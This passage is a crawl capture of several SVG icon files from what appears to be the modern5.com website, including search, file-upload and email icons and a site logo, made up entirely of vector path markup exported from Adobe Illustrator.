		c-11.724-0.007-19.661-8.115-19.702-19.96c-0.086-25.346-0.082-50.692-0.01-76.038c0.033-11.517,8.264-19.928,19.246-19.962
		c10.65-0.033,19.024,8.212,19.176,19.496c0.229,17.006,0.088,34.016,0.103,51.025C40.434,269.672,40.432,271.644,40.432,274.197z"
		/>
	<path class="st0" d="M137.069,70.245c-2.078,1.926-3.272,2.964-4.389,4.079c-12.853,12.838-25.672,25.711-38.546,38.528
		c-9.04,9.001-20.676,9.454-28.832,1.212c-7.795-7.878-7.236-19.799,1.446-28.5c24.72-24.775,49.458-49.531,74.226-74.257
		c10.107-10.089,20.932-9.982,30.982,0.087c24.717,24.767,49.439,49.528,74.213,74.237c5.18,5.167,7.984,11.12,6.503,18.462
		c-1.505,7.461-6.031,12.549-13.32,14.847c-7.34,2.314-13.906,0.543-19.318-4.806c-13.037-12.885-25.975-25.871-38.881-38.888
		c-1.375-1.387-2.272-3.249-3.39-4.891c-0.643,0.351-1.286,0.702-1.929,1.053c0,1.881,0,3.762,0,5.643
		c-0.001,45.844,0.023,91.688-0.019,137.532c-0.014,14.599-11.394,24.075-24.507,20.566c-8.775-2.348-14.217-9.88-14.227-19.937
		c-0.032-31.341-0.012-62.681-0.012-94.022c0-15.004,0-30.007,0-45.011C137.069,74.6,137.069,73.019,137.069,70.245z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n15/search_svg1.svg
body_size: 708
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9FA0A0;}
	.st1{fill:none;stroke:#9FA0A0;stroke-width:6;stroke-miterlimit:10;}
</style>
<path class="st0" d="M21,3C11.6,3,4,10.6,4,20s7.6,17,17,17s17-7.6,17-17S30.4,3,21,3z M21,33c-7.2,0-13-5.8-13-13S13.8,7,21,7
	s13,5.8,13,13S28.2,33,21,33z"/>
<line class="st1" x1="31.2" y1="31.2" x2="44.5" y2="44.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n15/main_icon_fileup2_01.svg
body_size: 2086
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 363.022 332.731" style="enable-background:new 0 0 363.022 332.731;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#555555;}
</style>
<path class="st0" d="M304.612,2c29.886,0.739,53.02,21.897,56.071,51.463c1.785,17.299-3.492,32.279-15.304,44.773
	c-10.647,11.262-21.793,22.055-32.755,33.018c-57.997,58.002-116.088,115.91-173.958,174.038
	c-16.085,16.157-35.089,25.147-57.857,25.431c-32.692,0.408-62.867-20.459-73.691-51.633c-10.691-30.79-4.631-58.795,18.189-82.003
	c43.713-44.456,88.058-88.291,132.145-132.38c15.207-15.207,30.37-30.458,45.663-45.578c6.907-6.83,16.381-4.756,18.849,3.932
	c1.313,4.624-0.876,8.027-3.966,11.117c-16.858,16.856-33.698,33.73-50.556,50.587C125.474,126.731,83.444,168.633,41.56,210.68
	c-15.97,16.032-21.896,35.322-15.491,57.212c6.442,22.015,21.628,35.701,44.098,40.22c17.401,3.5,33.363-0.778,47.197-12.162
	c1.927-1.586,3.758-3.303,5.525-5.069c68.272-68.239,136.512-136.51,204.819-204.715c7.119-7.108,11.826-15.259,12.38-25.411
	c0.795-14.569-7.508-28.234-20.611-34.318c-13.324-6.187-28.617-4.054-39.406,6.406c-16.995,16.476-33.595,33.36-50.339,50.095
	c-38.913,38.891-77.799,77.809-116.736,116.676c-4.481,4.473-7.488,9.446-6.154,15.991c1.224,6.008,4.838,10.139,10.746,12.063
	c6.417,2.091,11.853,0.101,16.42-4.434c14.787-14.683,29.49-29.451,44.227-44.184c30.536-30.527,61.048-61.079,91.67-91.519
	c2.037-2.025,4.734-3.94,7.445-4.61c4.648-1.149,8.636,0.974,10.897,5.194c2.326,4.339,2.008,8.75-1.6,12.417
	c-8.302,8.436-16.681,16.797-25.051,25.165c-37.49,37.483-74.908,75.037-112.517,112.4c-17.925,17.808-45.371,14.817-58.42-6.015
	c-8.654-13.815-7.359-32.084,4.148-43.898c22.332-22.927,45.095-45.434,67.717-68.078c32.874-32.906,65.823-65.735,98.644-98.693
	c8.915-8.952,18.973-15.713,31.567-18.048C296.645,2.641,300.65,2.441,304.612,2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n2501/email_10.svg
body_size: 1617
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#444444;}
</style>
<g>
	<path class="st0" d="M104.3,627.5c-9.2,0-17.8-2.4-25.2-6.7l217.3-189.3l20.3,17.6c17,14.8,38.2,22.2,59.3,22.2
		c21.1,0,42.4-7.5,59.4-22.2l20.3-17.6l73.6,64.1c8.3-14,18.7-26.6,30.6-37.6l-67.3-58.7l206-179.7v198.6
		c19.2,3.5,37.1,10.3,53.3,19.9v-243c0-6.9-0.7-13.7-1.9-20.3c-3.4-17.1-11-32.7-21.5-45.6c-2.2-2.8-4.6-5.3-7.1-7.8
		c-18.7-18.8-45-30.6-73.7-30.6H104.3c-28.7,0-54.9,11.7-73.7,30.6c-2.5,2.5-4.8,5-7.1,7.8C12.9,142.1,5.3,157.7,2,174.8
		c-1.4,6.6-2,13.4-2,20.3v381.5c0,14.6,3.1,28.7,8.6,41.4c5.1,12.1,12.7,23.1,21.9,32.3c2.3,2.3,4.7,4.5,7.2,6.6
		c18,14.9,41.3,24,66.5,24h438.3c-12.7-15.7-22.6-33.7-28.8-53.4L104.3,627.5L104.3,627.5z M68.3,159.1c9.3-9.3,21.8-14.9,36-14.9
		h543.2c14.2,0,26.8,5.6,36,14.9c1.6,1.7,3.2,3.5,4.6,5.3L403.3,412.5c-7.9,6.9-17.6,10.3-27.5,10.3c-9.8,0-19.5-3.4-27.5-10.3
		L63.8,164.3C65.1,162.5,66.6,160.7,68.3,159.1z M53.3,576.6V219.5l206,179.7L53.4,578.8C53.3,578.1,53.3,577.3,53.3,576.6z"/>
	<path class="st0" d="M669.2,447.6c-72.2,0-130.8,58.6-130.8,130.8c0,72.2,58.5,130.8,130.8,130.8c72.3,0,130.8-58.6,130.8-130.8
		C800,506.2,741.4,447.6,669.2,447.6z M689.4,641h-31.8v-88.2h-0.4l-23,10.9l-4.8-27.8l32.3-14.8h27.7L689.4,641L689.4,641z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.modern5.com/img/n15/top_logo_all_8.svg
body_size: 11735
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 314 34" style="enable-background:new 0 0 314 34;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#333333;}
	.st2{fill:#FAF5C3;}
	.st3{fill:#A1CA92;}
	.st4{fill:#9C9C9C;}
	.st5{fill:#202121;}
	.st6{fill:#F6ED81;}
	.st7{fill:#EEB840;}
</style>
<g>
	<rect class="st0" width="314" height="34"/>
	<path class="st1" d="M173.933,32.919l-8.516-13.113C169.745,18.919,173,15.09,173,10.5c0-5.078-3.987-9.213-9-9.475V1h-19.991h-2
		H142v2h0.009v28v1v1H153h1h1v-9.688L160.808,33H161h2.192h8.409h2.385h0.023L173.933,32.919z"/>
	<g>
		<path class="st2" d="M161.985,31.125l-6.594-11h-0.399h-1.986h-0.014v11H144v-28h18.991V3.15c0.166-0.011,0.331-0.025,0.5-0.025
			c4.142,0,7.5,3.358,7.5,7.5s-3.358,7.5-7.5,7.5c-0.169,0-0.334,0.011-0.5,0h-1.141l8.443,13H161.985z"/>
		<g>
			<g>
				<path class="st3" d="M167,3.998v13.254c2.373-1.259,3.991-3.753,3.991-6.627S169.373,5.257,167,3.998z"/>
			</g>
			<g>
				<polygon class="st3" points="167,31.125 170.294,31.125 167,26.054 				"/>
			</g>
		</g>
	</g>
	<path class="st4" d="M311.568,17.911h-63.514c-0.687,0-1.243-0.536-1.243-1.198V2.109c0-0.662,0.556-1.198,1.243-1.198h63.514
		c0.687,0,1.243,0.536,1.243,1.198v14.604C312.811,17.375,312.254,17.911,311.568,17.911z"/>
	<polygon class="st1" points="35,1 24.578,1 24.541,1.052 24.434,1 23.144,1 19.01,9.469 14.855,1 13.57,1 13.514,1.027 13.5,1 3,1 
		1,1 1,3 1,31 1,32 1,33 13,33 14,33 15,33 15,24.834 18.994,32.976 19.003,32.958 19.024,33 23,24.853 23,31 23,32.972 23,33 
		35,33 37,33 37,31 37,3 37,1 	"/>
	<polygon class="st2" points="35,31 25,31 25,20.755 25,20.275 25,20 24.434,20 23.959,20 23.144,20 19.01,28.469 14.855,20 
		13.773,20 13.57,20 13,20 13,20.278 13,20.757 13,31 3,31 3,3 13.61,3 18.994,13.976 19.003,13.958 19.024,14 24.392,3 35,3 	"/>
	<g>
		<path class="st1" d="M39,17c0-2.133,0.372-4.136,1.117-6.01c0.744-1.873,1.845-3.603,3.302-5.19
			c1.456-1.587,3.148-2.784,5.074-3.59C50.419,1.404,52.597,1,55.024,1c2.428,0,4.613,0.404,6.555,1.21s3.642,2.004,5.099,3.59
			c1.424,1.613,2.501,3.362,3.229,5.249C70.636,12.936,71,14.958,71,17.117c-0.033,2.186-0.429,4.215-1.19,6.088
			c-0.761,1.873-1.886,3.59-3.375,5.151c-1.522,1.561-3.27,2.725-5.244,3.493C59.216,32.616,57.015,33,54.587,33
			c-2.396,0-4.541-0.397-6.434-1.19c-1.894-0.794-3.537-1.984-4.928-3.571c-1.425-1.587-2.485-3.317-3.181-5.19
			C39.348,21.176,39,19.16,39,17z"/>
		<g>
			<path class="st2" d="M54.652,31c2.185,0,4.153-0.353,5.908-1.059c1.754-0.706,3.277-1.765,4.568-3.177
				c1.291-1.412,2.259-2.94,2.904-4.583C68.677,20.538,69,18.791,69,16.942c0-1.823-0.315-3.543-0.943-5.161
				c-0.629-1.617-1.573-3.132-2.83-4.545c-1.291-1.387-2.78-2.439-4.468-3.158C59.071,3.36,57.184,3,55.099,3
				c-2.152,0-4.08,0.36-5.784,1.079c-1.705,0.719-3.202,1.797-4.493,3.235c-1.291,1.438-2.251,2.972-2.88,4.602
				C41.314,13.547,41,15.286,41,17.134s0.306,3.569,0.918,5.161c0.612,1.592,1.531,3.081,2.755,4.468
				c1.224,1.387,2.672,2.433,4.344,3.139C50.688,30.608,52.567,30.974,54.652,31z"/>
			<path class="st3" d="M65.227,7.222C65.154,7.143,65.074,7.077,65,7v20c0.041-0.044,0.087-0.081,0.128-0.126
				c1.291-1.421,2.259-2.959,2.904-4.612C68.677,20.608,69,18.851,69,16.99c0-1.835-0.315-3.566-0.943-5.194
				C67.428,10.168,66.484,8.643,65.227,7.222z"/>
		</g>
		<path class="st5" d="M49.191,12.49c0-0.267,0.047-0.517,0.14-0.751s0.23-0.451,0.413-0.649c0.182-0.198,0.394-0.348,0.634-0.449
			c0.241-0.101,0.513-0.151,0.817-0.151s0.577,0.05,0.819,0.151s0.455,0.25,0.637,0.449c0.178,0.202,0.313,0.421,0.404,0.656
			c0.091,0.236,0.136,0.489,0.136,0.759c-0.004,0.273-0.054,0.527-0.149,0.761c-0.095,0.234-0.236,0.449-0.422,0.644
			c-0.19,0.195-0.409,0.341-0.656,0.436c-0.247,0.096-0.522,0.144-0.825,0.144c-0.3,0-0.568-0.049-0.804-0.149
			c-0.237-0.099-0.442-0.248-0.616-0.446c-0.178-0.198-0.31-0.415-0.397-0.649C49.235,13.012,49.191,12.76,49.191,12.49z"/>
	</g>
	<polygon class="st1" points="137,1 109,1 107,1 107,3 107,31 107,32 107,33 137,33 139,33 139,31 139,3 139,1 	"/>
	<path class="st2" d="M137,11h-12.996c-0.09-0.216-0.214-0.418-0.378-0.605c-0.182-0.198-0.395-0.348-0.637-0.449
		c-0.243-0.101-0.516-0.151-0.819-0.151c-0.304,0-0.576,0.05-0.817,0.151c-0.24,0.101-0.452,0.25-0.634,0.449
		c-0.182,0.198-0.32,0.415-0.413,0.649s-0.14,0.485-0.14,0.751c0,0.27,0.043,0.522,0.13,0.756c0.087,0.234,0.219,0.451,0.397,0.649
		c0.174,0.198,0.38,0.347,0.616,0.446c0.237,0.099,0.505,0.149,0.804,0.149c0.303,0,0.579-0.048,0.826-0.144
		c0.247-0.096,0.465-0.241,0.656-0.436c0.065-0.068,0.117-0.142,0.171-0.215H137v8h-12.996c-0.09-0.216-0.214-0.418-0.378-0.605
		c-0.182-0.198-0.395-0.348-0.637-0.449c-0.243-0.101-0.516-0.151-0.819-0.151c-0.304,0-0.576,0.05-0.817,0.151
		c-0.24,0.101-0.452,0.25-0.634,0.449c-0.182,0.198-0.32,0.415-0.413,0.649s-0.14,0.485-0.14,0.751c0,0.27,0.043,0.522,0.13,0.756
		c0.087,0.234,0.219,0.451,0.397,0.649c0.174,0.198,0.38,0.347,0.616,0.446c0.237,0.099,0.505,0.149,0.804,0.149
		c0.303,0,0.579-0.048,0.826-0.144c0.247-0.096,0.465-0.241,0.656-0.436c0.065-0.068,0.117-0.142,0.171-0.215H137v8h-28V3h28V11z"/>
	<path class="st1" d="M156.625,9.395c-0.182-0.198-0.395-0.348-0.637-0.449c-0.243-0.101-0.516-0.151-0.819-0.151
		c-0.304,0-0.576,0.05-0.817,0.151c-0.24,0.101-0.452,0.25-0.634,0.449c-0.182,0.198-0.32,0.415-0.413,0.649s-0.14,0.485-0.14,0.751
		c0,0.27,0.043,0.522,0.13,0.756c0.087,0.234,0.219,0.451,0.397,0.649c0.174,0.198,0.38,0.347,0.616,0.446
		c0.237,0.099,0.505,0.149,0.804,0.149c0.303,0,0.579-0.048,0.826-0.144c0.247-0.096,0.465-0.241,0.656-0.436
		c0.186-0.195,0.327-0.41,0.422-0.644c0.095-0.235,0.144-0.488,0.149-0.761c0-0.27-0.045-0.523-0.136-0.759
		C156.938,9.815,156.803,9.597,156.625,9.395z"/>
	<polygon class="st1" points="206,1 197,1 195,1 195,10.552 188.796,1 188,1 186.412,1 178,1 176,1 176,3 176,31 176,33 178,33 
		187,33 189,33 189,22.249 195.445,33 196,33 197.83,33 206,33 208,33 208,31 208,3 208,1 	"/>
	<polygon class="st2" points="206,31 196.631,31 190.037,20 189,20 187.652,20 187,20 187,31 178,31 178,3 187.711,3 194.205,13 
		195,13 196.59,13 197,13 197,3 206,3 	"/>
	<path class="st1" d="M238.313,13H240h2v-2V1h-1h-1h-27h-2v20v2v10h1h1h19c6.075,0,11-4.925,11-11
		C243,18.276,241.144,14.99,238.313,13z"/>
	<path class="st6" d="M232,31h-19v-8h11.544c0.048,0.067,0.092,0.136,0.15,0.2c0.174,0.198,0.38,0.347,0.616,0.446
		c0.237,0.099,0.505,0.149,0.804,0.149c0.303,0,0.579-0.048,0.826-0.144c0.247-0.096,0.465-0.241,0.656-0.436
		c0.186-0.195,0.327-0.41,0.422-0.644c0.095-0.235,0.144-0.488,0.149-0.761c0-0.27-0.045-0.523-0.136-0.759
		c-0.091-0.235-0.226-0.454-0.404-0.656c-0.182-0.198-0.395-0.348-0.637-0.449c-0.243-0.101-0.516-0.151-0.819-0.151
		c-0.304,0-0.576,0.05-0.817,0.151c-0.24,0.101-0.452,0.25-0.634,0.449c-0.171,0.185-0.298,0.388-0.391,0.605H213V3h27v8h-9.996
		c-0.09-0.216-0.214-0.418-0.378-0.605c-0.182-0.198-0.395-0.348-0.637-0.449c-0.243-0.101-0.516-0.151-0.819-0.151
		c-0.304,0-0.576,0.05-0.817,0.151c-0.24,0.101-0.452,0.25-0.634,0.449c-0.182,0.198-0.32,0.415-0.413,0.649s-0.14,0.485-0.14,0.751
		c0,0.27,0.043,0.522,0.13,0.756c0.087,0.234,0.219,0.451,0.397,0.649c0.174,0.198,0.38,0.347,0.616,0.446
		c0.237,0.099,0.505,0.149,0.804,0.149c0.303,0,0.579-0.048,0.826-0.144c0.247-0.096,0.465-0.241,0.656-0.436
		c0.065-0.068,0.117-0.142,0.171-0.215H232c4.971,0,9,4.029,9,9C241,26.971,236.971,31,232,31z"/>
	<g>
		<path class="st1" d="M247.928,30.014h4.875v-2.438h1.625v2.438h4.875v0.812h-11.375V30.014z M248.74,21.889h9.75v4.875h-0.812
			v0.812h-8.125v-0.812h-0.812V21.889z M250.365,22.702v4.062h6.5v-4.062H250.365z"/>
		<path class="st1" d="M260.928,21.077h6.5v0.812h-4.875v4.062h4.875v0.812h-5.688v-0.812h-0.812V21.077z M261.74,27.577h1.625v3.25
			h8.125v0.812h-8.938v-0.812h-0.812V27.577z M267.428,23.514h2.438v-2.438h1.625v5.688h-1.625v-2.438h-2.438V23.514z"/>
		<path class="st1" d="M273.928,21.889h5.688v0.812h-0.812v7.312h0.812v0.812h-5.688v-0.812h0.812v-7.312h-0.812V21.889z
			 M276.365,22.702v7.312h0.812v-7.312H276.365z M282.053,21.077h1.625v4.875h2.438v0.812h-2.438v4.875h-1.625V21.077z"/>
		<path class="st1" d="M286.928,23.514h0.812v-0.812h0.812v-0.812h3.25v0.812h0.812v0.812h0.812v5.688h-0.812v0.812h-0.812v0.812
			h-3.25v-0.812h-0.812v-0.812h-0.812V23.514z M288.553,23.514v5.688h0.812v0.812h1.625v-0.812h0.812v-5.688h-0.812v-0.812h-1.625
			v0.812H288.553z M295.865,21.077h1.625v10.562h-1.625V21.077z"/>
		<path class="st1" d="M299.928,30.014h11.375v0.812h-11.375V30.014z M300.74,21.889h1.625v2.438h6.5v-2.438h1.625v4.875h-0.812
			v0.812h-8.125v-0.812h-0.812V21.889z M302.365,25.139v1.625h6.5v-1.625H302.365z"/>
	</g>
	<g>
		<path class="st0" d="M250.021,4.661h5.625v0.938h0.938v2.812h-0.938v0.938h-3.75v4.688h-1.875V4.661z M251.896,5.599v2.812h2.812
			V5.599H251.896z"/>
		<path class="st0" d="M257.521,4.661h5.625v0.938h0.938v2.812h-0.938v0.938h0.938v4.688h-1.875V9.349h-2.812v4.688h-1.875V4.661z
			 M259.396,5.599v2.812h2.812V5.599H259.396z"/>
		<path class="st0" d="M265.959,4.661h5.625v0.938h-1.875v7.5h1.875v0.938h-5.625v-0.938h1.875v-7.5h-1.875V4.661z"/>
		<path class="st0" d="M272.521,4.661h5.625v0.938h0.938v8.438h-1.875V5.599h-2.812v8.438h-1.875V4.661z"/>
		<path class="st0" d="M280.959,4.661h5.625v0.938h-1.875v8.438h-1.875V5.599h-1.875V4.661z"/>
		<path class="st0" d="M288.459,4.661h5.625v0.938h-1.875v7.5h1.875v0.938h-5.625v-0.938h1.875v-7.5h-1.875V4.661z"/>
		<path class="st0" d="M295.021,4.661h5.625v0.938h0.938v8.438h-1.875V5.599h-2.812v8.438h-1.875V4.661z"/>
		<path class="st0" d="M302.521,5.599h0.938V4.661h4.688v0.938h0.938v0.938h-1.875V5.599h-2.812v7.5h2.812v-3.75h-0.938V8.411h2.812
			v5.625h-5.625v-0.938h-0.938V5.599z"/>
	</g>
	<rect x="32" y="3" class="st3" width="3" height="28"/>
	<rect x="134" y="3" class="st3" width="3" height="8"/>
	<rect x="134" y="13" class="st3" width="3" height="8"/>
	<rect x="134" y="23" class="st3" width="3" height="8"/>
	<rect x="203" y="3" class="st3" width="3" height="28"/>
	<rect x="237" y="3" class="st7" width="3" height="8"/>
	<rect x="213" y="23" class="st7" width="3" height="8"/>
	<g>
		<path class="st1" d="M89,1H75h-2v2v28v2h2h14c8.837,0,16-7.163,16-16S97.837,1,89,1z"/>
		<g>
			<path class="st2" d="M99.128,26.763c-1.291,1.412-2.814,2.472-4.568,3.177c-1.659,0.668-3.517,1.008-5.56,1.045V31H75V3h14v0.004
				C89.034,3.004,89.065,3,89.099,3c2.085,0,3.971,0.36,5.659,1.079c1.688,0.719,3.177,1.772,4.468,3.158
				c1.257,1.412,2.201,2.927,2.83,4.545c0.628,1.618,0.943,3.338,0.943,5.161c0,1.849-0.323,3.595-0.968,5.238
				C101.386,23.823,100.418,25.351,99.128,26.763z"/>
			<path class="st3" d="M99.227,7.284C99.154,7.206,99.074,7.14,99,7.064v19.872c0.041-0.044,0.087-0.081,0.128-0.125
				c1.291-1.412,2.259-2.94,2.904-4.583c0.645-1.643,0.968-3.389,0.968-5.238c0-1.823-0.315-3.543-0.943-5.161
				C101.428,10.212,100.484,8.697,99.227,7.284z"/>
		</g>
	</g>
	<path class="st1" d="M84.625,10.395c-0.182-0.198-0.395-0.348-0.637-0.449c-0.243-0.101-0.516-0.151-0.819-0.151
		c-0.304,0-0.576,0.05-0.817,0.151c-0.24,0.101-0.452,0.25-0.634,0.449c-0.182,0.198-0.32,0.415-0.413,0.649s-0.14,0.485-0.14,0.751
		c0,0.27,0.043,0.522,0.13,0.756c0.087,0.234,0.219,0.451,0.397,0.649c0.174,0.198,0.38,0.347,0.616,0.446
		c0.237,0.099,0.505,0.149,0.804,0.149c0.303,0,0.579-0.048,0.826-0.144c0.247-0.096,0.465-0.241,0.656-0.436
		c0.186-0.195,0.327-0.41,0.422-0.644c0.095-0.235,0.144-0.488,0.149-0.761c0-0.27-0.045-0.523-0.136-0.759
		C84.938,10.815,84.803,10.597,84.625,10.395z"/>
</g>
</svg>
